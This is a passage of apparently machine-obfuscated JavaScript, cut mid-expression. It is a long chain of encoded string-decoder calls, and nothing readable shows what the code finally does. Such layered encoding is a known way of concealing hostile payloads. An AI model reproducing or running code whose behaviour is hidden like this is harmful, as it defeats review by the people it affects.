637,'6e@Y')+V(0x6f4,'MdQv')+V(0x25e,'!&*t')+V(0x9fc,'Y%oJ')+V(0xcca,')Hx(')+V(0x6e6,'Ifh4')+V(0xcdd,'vt97')+V(0xdb8,')n]^')+V(0xc5e,'Ifh4')+V(0xc42,'othb')+V(0xa92,'MdQv')+V(0x2fb,'Ykjr')+V(0x456,'Ajs5')+V(0xd8f,')n]^')+V(0x799,'iMn%')+V(0x620,')n]^')+V(0x877,'3Z8Y')+V(0x1bf,'X!ok')+V(0xa40,'xgNI')+V(0x3b8,'X!ok')+V(0xc17,'6YWy')+V(0x443,'P!zX')+V(0x290,'!&*t')+V(0x76e,'rd13')+V(0x86e,'^Yoz')+V(0xde7,'6e@Y')+V(0x501,'^Yoz')+V(0x299,']&5c')+V(0xdb3,'uW6l')+V(0xa11,')n]^')+V(0x766,'eJ8*')+V(0xd12,'iMn%')+V(0xa63,'E^h3')+V(0x2a4,'c]%d'))+(V(0x2a3,'!&*t')+V(0x894,')Hx(')+V(0xc78,'6e@Y')+V(0xba5,'X!ok')+V(0x9e1,'rU@Z')+V(0x69d,'Ykjr')+V(0x386,'!wcK')+V(0x3a8,'7Zlv')+V(0xbcc,'4izE')+V(0x3e0,'eJ8*')+V(0x4b8,'E^h3')+V(0x7da,'D*ZG')+V(0x74a,'D*ZG')+V(0x254,'X!ok')+V(0x871,'Ifh4')+V(0xabb,']&5c')+V(0x9b0,'9@TN')+V(0x3bb,'q)W@')+V(0xb19,'Ykjr')+V(0xaf3,'6YWy')+V(0x6a9,'mOWN')+V(0x717,'!&*t')+V(0x691,'204h')+V(0xbc1,'vt97')+V(0x35f,'q)W@')+V(0xb9e,'0SHh')+V(0x6cf,'eJ8*')+V(0x1e8,'204h')+V(0x47a,'$Loe')+V(0x98b,'KBsW')+V(0x96b,'!wcK')+V(0xb34,'iMn%')+V(0x25a,'Y%oJ')+V(0x30f,'eJ8*')+V(0x462,'$Loe')+V(0x324,'0k%y')+V(0x47f,'Sp8q')+V(0xaf8,'X!ok')+V(0x5c6,']&5c')+V(0x75d,'!wcK')+V(0x864,'D*ZG')+V(0x12e,'MdQv')+V(0x875,'D*ZG')+V(0xd65,'9@TN')+V(0x325,'lXn0')+V(0xd7e,'*yv!')+V(0x246,'mOWN')+V(0xd2b,'C$CE')+V(0xc05,'D*ZG')+V(0x575,')n]^')+V(0x9c6,'0SHh')+V(0x8dd,'lXn0')+V(0x4a0,'!&*t')+V(0x7fd,'*ljS')+V(0xbe7,'q)W@')+V(0x934,'6YWy')+V(0xc88,'C$CE')+V(0xd48,']&5c')+V(0x7cc,'C$CE')+V(0x311,'Ifh4')+V(0x439,'rd13')+V(0x783,'MdQv')+V(0x8a4,'lXn0')+V(0x880,'mOWN')+V(0xb65,'^Yoz')+V(0x71f,'^Yoz')+V(0x375,')n]^')+V(0xa6c,'Y%oJ')+V(0x3b6,'!&*t')+V(0xaa2,'D*ZG')+V(0x364,'Ykjr')+V(0xd55,'0k%y')+V(0x6db,'KBsW')+V(0xe1a,'*yv!')+V(0xddf,'WyzA')+V(0x847,'0k%y')+V(0x4c0,'C$CE')+V(0xcb5,'0SHh')+V(0x2c0,'P!zX')+V(0x5fc,'mOWN')+V(0x2c7,'9@TN')+V(0x14b,'uW6l')+V(0x533,'i8Sm')+V(0xca0,'othb')+V(0xd31,'mOWN')+V(0x4ff,'9Y]D')+V(0x5d5,'!wcK')+V(0x11f,'rU@Z')+V(0xac3,'*yv!')+V(0x96e,'lXn0')+V(0x3a3,'vt97')+V(0x803,'!wcK')+V(0x556,'*yv!')+V(0x887,'!wcK')+V(0x417,'NyND')+V(0x3c9,'eJ8*')+V(0xbf3,'204h')+V(0x30d,'6YWy')+V(0x92b,'rU@Z')+V(0x458,'E^h3')+V(0xa36,'i8Sm')+V(0x960,'$Loe')+V(0x537,'Sp8q')+V(0x8dc,'Y%oJ')+V(0x8ac,'@T)b')+V(0xcf0,'$Loe')+V(0x4e2,'204h')+V(0x21c,'Y%oJ')+V(0x9e2,'Y%oJ')+V(0xc20,'$Loe')+V(0xe07,'^Yoz')+V(0x15a,'!&*t')+V(0x85c,'Ifh4')+V(0x6e4,'Ykjr')+V(0x5f6,'E^h3')+V(0xd82,'uW6l')+V(0x182,'4izE')+V(0x234,'WyzA')+V(0xa06,'!wcK')+V(0x624,'!wcK')+V(0x39b,'O5GQ')+V(0xd19,'eJ8*')+V(0x5b4,'7Zlv')+V(0x88e,'!&*t')+V(0x79d,'rd13')+V(0x6bb,'6YWy')+V(0xac0,']&5c')+V(0x8fe,'4izE')+V(0x7b3,'Ifh4')+V(0xc35,'MdQv')+V(0x1c1,'!&*t')+V(0x5ba,'4izE')+V(0x53b,'Ajs5')+V(0x660,'6e@Y')+V(0x725,'P!zX')+V(0x13f,'uW6l')+V(0xae3,'MdQv')+V(0x903,'rd13')+V(0x2e6,'KBsW')+V(0x9b1,'!wcK')+V(0x941,'KBsW')+V(0xb83,'eJ8*')+V(0xb66,')n]^')+V(0x1d0,'lXn0')+V(0xafc,'@T)b')+V(0x92d,'O5GQ')+V(0xcdc,'0SHh')+V(0x9bf,'D*ZG')+V(0xb43,'uW6l')+V(0x658,'Y%oJ')+V(0xceb,'Ifh4')+V(0x801,'KBsW')+V(0xa87,'othb')+V(0x6ad,'9@TN')+V(0x5df,'rd13')+V(0x4ee,'E^h3')+V(0x508,'9Y]D')+V(0x1cf,'C$CE')+V(0x57c,'c]%d')+V(0xd32,'KBsW')+V(0x9f3,'0k%y')+V(0x2f2,'xgNI')+V(0x5fe,'eJ8*')+V(0xab5,']&5c')+V(0xc08,'lXn0')+V(0x704,'i8Sm')+V(0x35b,'9@TN')+V(0x1a5,'P!zX')+V(0xcec,'204h')+V(0x207,'$Loe')+V(0x834,'E^h3')+V(0xc27,'Ajs5')+V(0x4d2,'Ifh4')+V(0xb87,'WyzA')+V(0xba2,'C$CE')+V(0x649,')Hx(')+V(0xd8a,'rU@Z')+V(0x372,'othb')+V(0x218,'0SHh')+V(0x421,'JlwZ')+V(0xcea,'MdQv')+V(0x5ef,'P!zX')+V(0x866,'iMn%')+V(0xb26,'lXn0')+V(0xbd6,'JlwZ')+V(0xc79,'WyzA')+V(0xbbc,'7Zlv')+V(0x41f,'NyND')+V(0x239,'E^h3')+V(0x901,'Ifh4')+V(0x5cf,'NyND')+V(0x805,'lXn0')+V(0x651,'9@TN')+V(0x3bd,'3Z8Y')+V(0x257,'9@TN')+V(0xb1f,'rU@Z')+V(0xafb,'7Zlv')+V(0x1c8,'rd13')+V(0xd0d,'0k%y')+V(0xc61,'Ykjr'))+(V(0x519,'Ykjr')+V(0xa41,'NyND')+V(0xc9e,'vt97')+V(0xa70,'vt97')+V(0xaac,']&5c')+V(0x9ad,'$Loe')+V(0x919,'9Y]D')+V(0x9ee,'NyND')+V(0x1ea,'C$CE')+V(0xc46,'$Loe')+V(0xa2f,'9@TN')+V(0x516,'xgNI')+V(0x78b,'Ifh4')+V(0xc04,'X!ok')+V(0xd8d,'xgNI')+V(0x948,'c]%d')+V(0x787,'6e@Y')+V(0x142,'X!ok')+V(0x4b5,'i8Sm')+V(0xa1c,'xgNI')+V(0x524,'c]%d')+V(0x755,'O5GQ')+V(0x35a,'c]%d')+V(0x6b3,'3Z8Y')+V(0x902,'*ljS')+V(0x420,'^Yoz')+V(0x5fa,'!wcK')+V(0x98f,'KBsW')+V(0x505,'C$CE')+V(0x6dc,'Sp8q')+V(0x3fe,'@T)b')+V(0x534,'D*ZG')+V(0x39f,'JlwZ')+V(0x35d,'C$CE')+V(0x352,'c]%d')+V(0x270,'O5GQ')+V(0x709,')Hx(')+V(0x5e5,'othb')+V(0x57a,'Ykjr')+V(0xd49,'MdQv')+V(0xc16,'xgNI')+V(0x42a,'Ifh4')+V(0x7ed,'Ifh4')+V(0x42c,'204h')+V(0xb82,'P!zX')+V(0xd34,')Hx(')+V(0x4f5,'!&*t')+V(0x905,'NyND')+V(0xa43,'4izE')+V(0x56b,'6YWy')+V(0xd4c,'*yv!')+V(0xbb2,'Ifh4')+V(0x38c,'@T)b')+V(0x888,')nKf')+V(0xc07,'vt97')+V(0xdab,'*yv!')+V(0xa7c,'C$CE')+V(0x309,'D*ZG')+V(0x128,'D*ZG')+V(0xbb3,'204h')+V(0xb79,'E^h3')+V(0x3d5,'9Y]D')+V(0x9c7,'!wcK')+V(0x7ab,'rU@Z')+V(0xb60,'4izE')+V(0x899,'X!ok')+V(0x1de,'Sp8q')+V(0xb1d,'Y%oJ')+V(0x83a,')n]^')+V(0xda9,'@T)b')+V(0x7bc,'vt97')+V(0xb6d,'7Zlv')+V(0x2db,'*yv!')+V(0xad0,'204h')+V(0x604,'vt97')+V(0x97a,'Ajs5')+V(0x189,'6e@Y')+V(0x528,'JlwZ')+V(0x7ea,'i8Sm')+V(0x27e,'7Zlv')+V(0x7ba,'C$CE')+V(0x170,'rd13')+V(0x1dc,'6YWy')+V(0xd6a,'rd13')+V(0x241,'$Loe')+V(0x35e,'WyzA')+V(0x4c9,')n]^')+V(0xa6e,'O5GQ')+V(0x351,')nKf')+V(0x50d,'vt97')+V(0xbdf,'*ljS')+V(0x58d,'WyzA')+V(0xb88,'JlwZ')+V(0x970,'9@TN')+V(0x17d,'rd13')+V(0x5a7,'i8Sm')+V(0xa49,'i8Sm')+V(0x4ce,'uW6l')+V(0xc0e,'E^h3')+V(0x65a,'204h')+V(0x271,'!&*t')+V(0x1f8,'i8Sm')+V(0xa62,'*yv!')+V(0xc33,'WyzA')+V(0xce8,'q)W@')+V(0xd3e,')Hx(')+V(0xa4c,'0SHh')+V(0x50b,'0k%y')+V(0x252,'7Zlv')+V(0x342,'!wcK')+V(0x9a3,'WyzA')+V(0xc5a,'4izE')+V(0x9f0,')Hx(')+V(0x466,'Ifh4')+V(0xdb6,')Hx(')+V(0x88f,'7Zlv')+V(0x385,'^Yoz')+V(0xb7a,']&5c')+V(0x4bb,'Ifh4')+V(0xa5f,'P!zX')+V(0x9e9,'$Loe')+V(0xa09,'0k%y')+V(0x2d3,'c]%d')+V(0xd86,'Ykjr')+V(0x23a,'9Y]D')+V(0x153,'rU@Z')+V(0x3e3,'6YWy')+V(0x1bc,'iMn%')+V(0xcc5,'9Y]D')+V(0x4a4,'E^h3')+V(0xdad,'Ajs5')+V(0x1cc,'9@TN')+V(0x559,')Hx(')+V(0x7be,'!&*t')+V(0x4b9,'Ykjr')+V(0x54e,'4izE')+V(0x9cf,'rU@Z')+V(0xd0f,'!&*t')+V(0x6d2,'^Yoz')+V(0x135,'^Yoz')+V(0x66a,'^Yoz')+V(0x3a1,'rU@Z')+V(0xade,'WyzA')+V(0xe13,'*ljS')+V(0x6bc,'!wcK')+V(0xbc6,'3Z8Y')+V(0x152,'7Zlv')+V(0x3bc,'^Yoz')+V(0xd5c,'q)W@')+V(0x312,'X!ok')+V(0x164,'Ajs5')+V(0x148,'i8Sm')+V(0x672,'0k%y')+V(0x4a7,'*ljS')+V(0xb7b,'6YWy')+V(0xa8f,'6YWy')+V(0xb2b,'mOWN')+V(0xa80,'JlwZ')+V(0x611,'xgNI')+V(0x998,'rU@Z')+V(0xe12,'MdQv')+V(0x400,'C$CE')+V(0x652,'Y%oJ')+V(0x7f2,'JlwZ')+V(0x288,'i8Sm')+V(0x942,'!&*t')+V(0xdae,'9Y]D')+V(0x84a,'C$CE')+V(0x369,'uW6l')+V(0xb22,'NyND')+V(0x45c,')Hx(')+V(0x83b,'Sp8q')+V(0x70d,')n]^')+V(0x938,'Sp8q')+V(0x376,'uW6l')+V(0x3de,'Ajs5')+V(0x522,'c]%d')+V(0x3f4,'3Z8Y')+V(0x149,'KBsW')+V(0x13c,'Ifh4')+V(0xafd,'$Loe')+V(0x58e,'lXn0')+V(0xbd1,'@T)b')+V(0xd5b,'WyzA')+V(0xd07,'mOWN')+V(0xe09,'q)W@')+V(0xb64,')n]^')+V(0x6bf,'204h')+V(0x2d7,'0SHh')+V(0x806,'eJ8*')+V(0x96f,'Ajs5')+V(0x573,'X!ok')+V(0x6a7,'!&*t')+V(0x1cd,'uW6l')+V(0xce9,'@T)b')+V(0x38a,'6e@Y')+V(0x84e,'uW6l')+V(0xd29,'0SHh')+V(0xc9b,'X!ok')+V(0x59e,'othb'))+(V(0xb0c,'iMn%')+V(0x8f5,'!wcK')+V(0x5f0,'^Yoz')+V(0x24a,'Ifh4')+V(0xb96,'Ifh4')+V(0x5e1,')n]^')+V(0xa5d,'4izE')+V(0x4c3,'@T)b')+V(0xda7,')nKf')+V(0x82b,'*ljS')+V(0x727,'0k%y')+V(0x752,'WyzA')+V(0xcbc,'9@TN')+V(0xdf9,'WyzA')+V(0x889,'9@TN')+V(0x51b,'6YWy')+V(0x6b6,'X!ok')+V(0x1e2,'iMn%')+V(0x415,'mOWN')+V(0x54a,'C$CE')+V(0x43d,'O5GQ')+V(0x25d,'!&*t')+V(0xbba,'7Zlv')+V(0x7cd,'O5GQ')+V(0x13b,'q)W@')+V(0x3a5,'7Zlv')+V(0x8e6,'^Yoz')+V(0x30a,'Ykjr')+V(0xd57,'rd13')+V(0x9f4,'Y%oJ')+V(0xc98,'othb')+V(0x8a2,'Y%oJ')+V(0xd4f,'204h')+V(0xd68,'6YWy')+V(0x5e3,'JlwZ')+V(0x509,'lXn0')+V(0x2cf,'MdQv')+V(0x788,'E^h3')+V(0x8c0,'rd13')+V(0x623,']&5c')+V(0x316,'0SHh')+V(0xde0,'0SHh')+V(0x319,'P!zX')+V(0x233,'mOWN')+V(0x1a7,'eJ8*')+V(0x680,'*ljS')+V(0xba0,'^Yoz')+V(0xa42,'*yv!')+V(0x21d,')Hx(')+V(0x8f1,'Y%oJ')+V(0x268,'lXn0')+V(0x6ec,'Ajs5')+V(0xdb2,'i8Sm')+V(0xb01,'WyzA')+V(0xaba,'$Loe')+V(0x4eb,'!wcK')+V(0x321,'q)W@')+V(0x98a,'P!zX')+V(0x3c4,'KBsW')+V(0x358,'@T)b')+V(0xe06,'eJ8*')+V(0x81b,'*ljS')+V(0x3b4,'9@TN')+V(0xa1f,'*ljS')+V(0x923,'rd13')+V(0xc4b,'3Z8Y')+V(0x81a,'204h')+V(0x855,'C$CE')+V(0xb47,'!&*t')+V(0x33d,'9Y]D')+V(0xa55,'mOWN')+V(0x163,'NyND')+V(0x223,'!&*t')+V(0xd43,'0k%y')+V(0x284,')nKf')+V(0x2d9,'D*ZG')+V(0x24f,'4izE')+V(0x4d1,'KBsW')+V(0xc68,'9@TN')+V(0xd39,'KBsW')+V(0x6dd,'0SHh')+V(0x378,'*ljS')+V(0xc06,')n]^')+V(0x12b,'0SHh')+V(0xe1b,'q)W@')+V(0x87b,'eJ8*')+V(0xc71,'6e@Y')+V(0x57f,'E^h3')+V(0x7c5,')nKf')+V(0x896,'eJ8*')+V(0x5a9,'!&*t')+V(0x8e9,'othb')+V(0x5d9,'JlwZ')+V(0x665,'!&*t')+V(0x529,'lXn0')+V(0x39c,')nKf')+V(0xd14,'E^h3')+V(0x8c6,']&5c')+V(0x33c,'KBsW')+V(0x6cd,'WyzA')+V(0x4c6,'Y%oJ')+V(0xcbd,'O5GQ')+V(0x52e,'q)W@')+V(0x71e,'WyzA')+V(0xdf3,'Sp8q')+V(0x49b,'7Zlv')+V(0x99f,'WyzA')+V(0x845,'MdQv')+V(0x7c9,'Y%oJ')+V(0x5d4,'rU@Z')+V(0x4d8,'xgNI')+V(0x2e0,'D*ZG')+V(0xadf,'rU@Z')+V(0xb4c,'Sp8q')+V(0x3cb,'JlwZ')+V(0xb38,')nKf')+V(0x8bf,']&5c')+V(0x410,'!&*t')+V(0x1e1,'3Z8Y')+V(0x4fe,'*ljS')+V(0xb8c,'rU@Z')+V(0xb50,'6e@Y')+V(0x242,'0SHh')+V(0x450,'!&*t')+V(0x772,'i8Sm')+V(0x9b9,'uW6l')+V(0x8a7,'6YWy')+V(0xb1e,'D*ZG')+V(0xce7,'rd13')+V(0x7b6,'O5GQ')+V(0x812,'!&*t')+V(0x97c,'X!ok')+V(0x8e5,'0SHh')+V(0x748,'0SHh')+V(0x2d4,'Ifh4')+V(0x355,'WyzA')+V(0x779,'@T)b')+V(0x98c,'uW6l')+V(0xa9d,'JlwZ')+V(0x910,'*yv!')+V(0x920,'0SHh')+V(0x730,'^Yoz')+V(0xcc1,'E^h3')+V(0xce2,'9Y]D')+V(0x835,'*ljS')+V(0x912,'E^h3')+V(0x861,'Ajs5')+V(0x289,'X!ok')+V(0x867,'xgNI')+V(0x315,'c]%d')+V(0x7a2,'Y%oJ')+V(0x337,'3Z8Y')+V(0x972,')Hx(')+V(0x185,'@T)b')+V(0x975,'D*ZG')+V(0x247,'xgNI')+V(0x630,'iMn%')+V(0x30c,'q)W@')+V(0x8e2,'9@TN')+V(0x24e,'4izE')+V(0x5bc,'Ykjr')+V(0x154,'i8Sm')+V(0xde8,'^Yoz')+V(0x911,'204h')+V(0xa79,'*yv!')+V(0xac7,'Sp8q')+V(0x909,'0SHh')+V(0xb59,'rU@Z')+V(0xd56,'3Z8Y')+V(0xa97,'!&*t')+V(0x95f,'C$CE')+V(0x273,'4izE')+V(0x495,'q)W@')+V(0x78f,'204h')+V(0xbdd,'P!zX')+V(0x42e,'mOWN')+V(0xb20,'q)W@')+V(0xaea,'$Loe')+V(0xa98,'KBsW')+V(0x6d8,'MdQv')+V(0xc97,'c]%d')+V(0x782,'othb')+V(0x7a8,')n]^')+V(0x5a5,'rU@Z')+V(0x844,'xgNI')+V(0x4f8,'rU@Z')+V(0x92e,'Ifh4')+V(0xdd4,')n]^')+V(0x679,'^Yoz')+V(0x914,'iMn%')+V(0xd2e,'0k%y')+V(0x669,'204h')+V(0xca8,'E^h3')+V(0x9b5,'^Yoz')+V(0x95e,'9@TN')+V(0x73c,'vt97')+V(0xb8b,'9Y]D')+V(0xd0e,'C$CE')+V(0xc62,'WyzA')+V(0x8ba,'othb'))+(V(0xc59,'rd13')+V(0x854,'$Loe')+V(0x17a,'!wcK')+V(0x13d,'Sp8q')+V(0x23c,'uW6l')+V(0xdf2,'WyzA')+V(0xacb,'xgNI')+V(0xc21,'JlwZ')+V(0xc4a,'vt97')+V(0xc00,'c]%d')+V(0x85f,'!wcK')+V(0x2da,'lXn0')+V(0x536,'MdQv')+V(0x219,'*yv!')+V(0x4af,'4izE')+V(0xa3a,'vt97')+V(0x469,'0k%y')+V(0x8de,'JlwZ')+V(0x9de,'uW6l')+V(0x424,'3Z8Y')+V(0x459,'mOWN')+V(0x581,'0SHh')+V(0xc6c,'JlwZ')+V(0x36b,')Hx(')+V(0x62f,'othb')+V(0x24b,'9Y]D')+V(0x7f7,'X!ok')+V(0x502,')Hx(')+V(0x87c,'othb')+V(0xadd,'O5GQ')+V(0xdc4,'7Zlv')+V(0xb04,'KBsW')+V(0x244,'c]%d')+V(0xa0b,'!wcK')+V(0x2f6,'lXn0')+V(0x21f,'Ifh4')+V(0x761,'O5GQ')+V(0xa34,'mOWN')+V(0xc1f,'JlwZ')+V(0x9f9,'!&*t')+V(0x292,'rU@Z')+V(0xcac,'E^h3')+V(0x777,'Sp8q')+V(0x89d,'9@TN')+V(0xadc,'rd13')+V(0x5b3,'i8Sm')+V(0x773,'Ifh4')+V(0xa4e,')nKf')+V(0x36c,'mOWN')+V(0x137,'204h')+V(0x2ad,'MdQv')+V(0x8da,'Ykjr')+V(0x8a9,'c]%d')+V(0x5b9,'6YWy')+V(0x921,'!&*t')+V(0x353,'JlwZ')+V(0x467,'Ajs5')+V(0x306,')Hx(')+V(0xa3d,'^Yoz')+V(0x179,'othb')+V(0x6a8,'4izE')+V(0x724,'D*ZG')+V(0xac2,'Ykjr')+V(0x1f5,'eJ8*')+V(0xc60,'!&*t')+V(0xa8e,')nKf')+V(0xc02,'othb')+V(0x2cb,'9Y]D')+V(0xa03,'3Z8Y')+V(0x60b,'C$CE')+V(0xd4a,'MdQv')+V(0xb1c,')n]^')+V(0xde6,'4izE')+V(0x531,'xgNI')+V(0x72a,'^Yoz')+V(0x84b,'lXn0')+V(0x973,'6YWy')+V(0xdac,'204h')+V(0xc7c,'204h')+V(0x4ea,'vt97')+V(0x885,'O5GQ')+V(0xbd9,'MdQv')+V(0x15f,'6e@Y')+V(0x17b,'lXn0')+V(0xb08,'vt97')+V(0x2e9,'^Yoz')+V(0x662,'KBsW')+V(0x322,'mOWN')+V(0xcdf,'Ykjr')+V(0x8a8,'X!ok')+V(0xbac,'X!ok')+V(0xb8f,'*ljS')+V(0xc6b,'i8Sm')+V(0xd98,'7Zlv')+V(0xbec,'D*ZG')+V(0xc89,'mOWN')+V(0x978,'D*ZG')+V(0xa93,'!wcK')+V(0x138,'Y%oJ')+V(0x632,'9@TN')+V(0x667,'othb')+V(0x157,'*ljS')+V(0x31a,'9@TN')+V(0x256,'lXn0')+V(0x5d7,'9@TN')+V(0x222,'Ifh4')+V(0x45a,'7Zlv')+V(0x127,'!wcK')+V(0x297,'vt97')+V(0x441,'JlwZ')+V(0xd95,'rU@Z')+V(0x300,'lXn0')+V(0x716,'iMn%')+V(0xa15,'204h')+V(0x6c3,'7Zlv')+V(0x9e5,'0k%y')+V(0xcd8,'O5GQ')+V(0x7e0,'7Zlv')+V(0x3d0,'*yv!')+V(0x455,'i8Sm')+V(0xa8c,'KBsW')+V(0x848,'0k%y')+V(0xdca,'E^h3')+V(0xa0e,'!&*t')+V(0x3f2,'E^h3')+V(0x3f6,'NyND')+V(0x5db,'!&*t')+V(0xc6f,'204h')+V(0xdc1,']&5c')+V(0x4e0,'!&*t')+V(0xce3,'!wcK')+V(0x59d,'othb')+V(0x23f,'JlwZ')+V(0x7de,'P!zX')+V(0x293,'Ajs5')+V(0x506,'WyzA')+V(0xd16,'iMn%')+V(0x41a,'P!zX')+V(0x9c3,'$Loe')+V(0x281,'Ifh4')+V(0xda2,'i8Sm')+V(0x26e,'3Z8Y')+V(0x87d,'WyzA')+V(0xc3d,'D*ZG')+V(0x41c,'!&*t')+V(0x5d2,'eJ8*')+V(0x1ae,'6YWy')+V(0xca6,'Y%oJ')+V(0x4c2,'NyND')+V(0xd59,'6YWy')+V(0x874,']&5c')+V(0xcf1,']&5c')+V(0xbb9,'0k%y')+V(0x29b,'Ykjr')+V(0x8bd,'P!zX')+V(0x9eb,'rd13')+V(0x546,'E^h3')+V(0xb05,'lXn0')+V(0x55b,'3Z8Y')+V(0xbc2,'c]%d')+V(0x99b,'7Zlv')+V(0x6e2,'D*ZG')+V(0x831,'Ykjr')+V(0x1ce,'rd13')+V(0x69b,'vt97')+V(0x176,'7Zlv')+V(0xbd2,'*ljS')+V(0x237,'6YWy')+V(0x20a,'vt97')+V(0xc48,'*ljS')+V(0x8ea,'0k%y')+V(0x3f9,'*ljS')+V(0xc13,'6e@Y')+V(0xb28,'C$CE')+V(0x763,'^Yoz')+V(0x2eb,'vt97')+V(0x627,'X!ok')+V(0x53a,'^Yoz')+V(0xb6a,'mOWN')+V(0x9b6,'iMn%')+V(0x5ac,'mOWN')+V(0x3c5,'uW6l')+V(0x836,'$Loe')+V(0x1a1,'6YWy')+V(0x134,'Y%oJ')+V(0x4be,'D*ZG')+V(0x741,'O5GQ')+V(0x786,'rU@Z')+V(0x435,')nKf')+V(0x9ed,'6YWy')+V(0x3dc,'*yv!')+V(0xced,'Ifh4')+V(0x347,'iMn%')+V(0xe03,'D*ZG')+V(0x267,')n]^')+V(0xc81,'uW6l')+V(0xcae,'X!ok')+V(0x5e0,'rd13')+V(0x50a,'uW6l')+V(0x5ae,'othb'))+(V(0x346,'othb')+V(0x445,'C$CE')+V(0x62c,'Y%oJ')+V(0xa5b,'iMn%')+V(0x3ac,'q)W@')+V(0x4bd,'Ajs5')+V(0xc76,'!&*t')+V(0xa51,']&5c')+V(0x4fb,'*yv!')+V(0xd40,'vt97')+V(0xda4,'Ykjr')+V(0x5f3,'JlwZ')+V(0x388,'D*ZG')+V(0x5e6,'@T)b')+V(0xaee,'P!zX')+V(0x610,'204h')+V(0x9cb,'Ykjr')+V(0x2ec,'204h')+V(0x770,'X!ok')+V(0x9a4,'O5GQ')+V(0x9c1,'6e@Y')+V(0x76b,'i8Sm')+V(0x28b,'7Zlv')+V(0x543,'0SHh')+V(0xb81,'mOWN')+V(0x275,'!&*t')+V(0x55f,']&5c')+V(0xe0f,'lXn0')+V(0xcc4,'E^h3')+V(0xdc7,'C$CE')+V(0x40c,'9Y]D')+V(0x822,'@T)b')+V(0xddd,'lXn0')+V(0x768,'Ykjr')+V(0x14f,'Y%oJ')+V(0xc7b,'$Loe')+V(0x202,'0SHh')+V(0x726,')Hx(')+V(0x5d3,'MdQv')+V(0xb31,'iMn%')+V(0x79b,'Ifh4')+V(0x8d7,'0SHh')+V(0xe0a,'Y%oJ')+V(0xabf,'*yv!')+V(0x255,'*yv!')+V(0xc82,'!wcK')+V(0xbca,'Y%oJ')+V(0x62e,'q)W@')+V(0x579,'c]%d')+V(0x4df,'P!zX')+V(0x747,'0SHh')+V(0x868,'WyzA')+V(0xc53,'9Y]D')+V(0xa22,'9@TN')+V(0xab4,'6YWy')+V(0xa24,'Sp8q')+V(0x6d5,'rd13')+V(0x91c,'0k%y')+V(0xcd4,')nKf')+V(0x780,'eJ8*')+V(0x955,'KBsW')+V(0x986,'^Yoz')+V(0xa2c,'P!zX')+V(0x48b,'C$CE')+V(0x561,'3Z8Y')+V(0x80d,'0k%y')+V(0x360,'9@TN')+V(0x24d,'P!zX')+V(0xb58,'@T)b')+V(0x199,'Ifh4')+V(0x9e3,']&5c')+V(0x461,'3Z8Y')+V(0x9b7,'KBsW')+V(0x7c7,'eJ8*')+V(0xd3b,')Hx(')+V(0xc29,'rU@Z')+V(0x860,'eJ8*')+V(0x2ee,'0SHh')+V(0x1f3,'WyzA')+V(0x9bc,'JlwZ')+V(0x5bb,'P!zX')+V(0x9c2,'X!ok')+V(0x86f,'lXn0')+V(0xaa7,'c]%d')+V(0x7a0,'9Y]D')+V(0xbee,'WyzA')+V(0x48e,'Ajs5')+V(0x7a9,'!&*t')+V(0x66b,'6e@Y')+V(0x47e,'!&*t')+V(0x23e,'$Loe')+V(0x6e0,'xgNI')+V(0x96d,'Sp8q')+V(0xc1b,'D*ZG')+V(0x317,')Hx(')+V(0x1e4,'q)W@')+V(0x8ff,'uW6l')+V(0x1aa,'rU@Z')+V(0x6bd,'Y%oJ')+V(0x99e,'$Loe')+V(0x668,'E^h3')+V(0x732,'Sp8q')+V(0x1c6,'X!ok')+V(0x1c0,'4izE')+V(0xcb9,'vt97')+V(0xa0c,'E^h3')+V(0x4b0,'4izE')+V(0x3e4,'eJ8*')+V(0x175,'*ljS')+V(0xc36,'*ljS')+V(0x6de,'vt97')+V(0x131,'vt97')+V(0xc96,'Sp8q')+V(0xcce,'X!ok')+V(0x4c8,'i8Sm')+V(0x7b4,'!wcK')+V(0x9ca,'6YWy')+V(0xc66,'!wcK')+V(0x2a6,'D*ZG')+V(0x323,'JlwZ')+V(0x97d,')Hx(')+V(0xc63,'^Yoz')+V(0x45f,'MdQv')+V(0x82e,'X!ok')+V(0x33f,'iMn%')+V(0xd5d,'D*ZG')+V(0x197,'0SHh')+V(0xd74,'!&*t')+V(0xadb,'!wcK')+V(0xd7d,')Hx(')+V(0x7d9,'7Zlv')+V(0x6aa,'MdQv')+V(0x70e,'0SHh')+V(0x361,'E^h3')+V(0x2a0,'9@TN')+V(0xc2a,'^Yoz')+V(0x344,'mOWN')+V(0xb21,'Ykjr')+V(0xa74,'0SHh')+V(0x940,'!wcK')+V(0xc26,'JlwZ')+V(0x479,'3Z8Y')+V(0x37f,'6e@Y')+V(0xbf4,'eJ8*')+V(0x7ff,'O5GQ')+V(0x686,'^Yoz')+V(0x9da,'*ljS')+V(0x6ba,'4izE')+V(0x43a,'*yv!')+V(0x139,'X!ok')+V(0xd79,'i8Sm')+V(0x151,'3Z8Y')+V(0xcc0,'4izE')+V(0x6c0,'*ljS')+V(0xab2,'q)W@')+V(0x784,'Sp8q')+V(0x132,'0k%y')+V(0x5ab,'D*ZG')+V(0x6c7,')n]^')+V(0x130,'*yv!')+V(0x5c2,'@T)b')+V(0x590,'MdQv')+V(0xcb2,')nKf')+V(0x2f7,'iMn%')+V(0x6f1,'$Loe')+V(0x3d1,'Ifh4')+V(0x49e,'uW6l')+V(0xbde,'C$CE')+V(0xae7,'xgNI')+V(0xae4,'i8Sm')+V(0x65d,'JlwZ')+V(0xd72,'WyzA')+V(0x568,'O5GQ')+V(0x1a0,'D*ZG')+V(0xb3d,')nKf')+V(0xb8e,'*ljS')+V(0x82f,'E^h3')+V(0xdd1,'uW6l')+V(0xc9c,'Ajs5')+V(0x852,'9Y]D')+V(0xd4d,'Sp8q')+V(0x8d9,']&5c')+V(0x59c,')Hx(')+V(0x830,'!wcK')+V(0x5aa,')Hx(')+V(0xb8a,'*yv!')+V(0x304,'mOWN')+V(0x913,'rd13')+V(0x3d8,'D*ZG')+V(0x90b,'Y%oJ')+V(0x248,'@T)b')+V(0x967,'P!zX')+V(0x73d,'eJ8*')+V(0x710,'Ajs5')+V(0x98d,'Y%oJ')+V(0xcbf,'4izE')+V(0x958,'iMn%')+V(0x19c,'c]%d')+V(0x302,'Ykjr')+V(0xb4a,'iMn%'))+(V(0x532,'rd13')+V(0x742,'uW6l')+V(0x4de,'C$CE')+V(0x4a3,'0k%y')+V(0x3b2,'9@TN')+V(0x4c1,'!&*t')+V(0xdfc,'iMn%')+V(0x832,'^Yoz')+V(0x143,'WyzA')+V(0x8b5,')Hx(')+V(0xcc6,'3Z8Y')+V(0x1d8,'Y%oJ')+V(0x587,'c]%d')+V(0x77f,'9@TN')+V(0xaca,']&5c')+V(0x44d,'iMn%')+V(0x36e,'*ljS')+